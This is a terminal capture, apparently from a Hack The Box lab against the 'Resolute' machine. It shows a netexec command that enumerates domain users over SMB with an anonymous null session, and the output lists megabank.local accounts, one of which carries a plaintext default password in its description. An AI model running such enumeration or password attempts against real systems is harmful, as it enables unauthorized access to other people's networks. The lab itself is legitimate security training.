 ┌─[root@htb-4kcvfn3b1d]─[/home/elliotbelt]
└──╼ #nxc smb 10.129.59.106 -u '' -p '' --users
SMB 10.129.59.106 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.129.59.106 445 RESOLUTE [+] megabank.local\:
SMB 10.129.59.106 445 RESOLUTE -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.59.106 445 RESOLUTE Administrator 2021-12-21 17:38:03 0 Built-in account for administering the computer/domain
SMB 10.129.59.106 445 RESOLUTE Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.129.59.106 445 RESOLUTE krbtgt 2019-09-25 13:29:12 0 Key Distribution Center Service Account
SMB 10.129.59.106 445 RESOLUTE DefaultAccount <never> 0 A user account managed by the system.
SMB 10.129.59.106 445 RESOLUTE ryan 2025-02-20 10:25:48 0
SMB 10.129.59.106 445 RESOLUTE marko 2019-09-27 13:17:14 0 Account created. Password set to Welcome123!
SMB 10.129.59.106 445 RESOLUTE sunita 2019-12-03 21:26:29 0
SMB 10.129.59.106 445 RESOLUTE abigail 2019-12-03 21:27:30 0
SMB 10.129.59.106 445 RESOLUTE marcus 2019-12-03 21:27:59 0
SMB 10.129.59.106 445 RESOLUTE sally 2019-12-03 21:28:29 0
SMB 10.129.59.106 445 RESOLUTE fred 2019-12-03 21:29:01 0
SMB 10.129.59.106 445 RESOLUTE angela 2019-12-03 21:29:43 0
SMB 10.129.59.106 445 RESOLUTE felicia 2019-12-03 21:30:53 0
SMB 10.129.59.106 445 RESOLUTE gustavo 2019-12-03 21:31:42 0
SMB 10.129.59.106 445 RESOLUTE ulf 2019-12-03 21:32:19 0
SMB 10.129.59.106 445 RESOLUTE stevie 2019-12-03 21:33:13 0